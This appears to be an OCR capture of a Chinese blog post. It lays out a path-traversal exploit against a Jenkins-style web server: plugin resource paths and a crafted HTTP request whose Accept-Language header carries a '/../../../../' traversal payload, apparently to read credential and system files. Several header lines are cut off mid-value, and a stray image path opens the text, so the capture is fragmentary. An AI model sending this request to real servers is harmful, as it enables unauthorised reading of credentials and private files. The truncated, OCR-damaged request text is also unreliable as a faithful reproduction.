
/plugin/jquery-detached/.xml

/plugin/jquery-detached/.key

Windows:
GET /plugin/credentials/.ini HTTP/1.1

Host: x.x.x.x:8080

Accept: text/javascript, text/html, applic
X-Prototype-Version: 1.7

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://x.x.x.x:8080

Referer: http://x.x.x.x:8080/

Accept-Encoding: gzip, deflate

Accept-Language: /../../../../../../../../
Cookie: JSESSIONID.450017e3=x6kdpnkcgllh1
©
版权声明
文章版权归作者所有，未经允许请勿转载。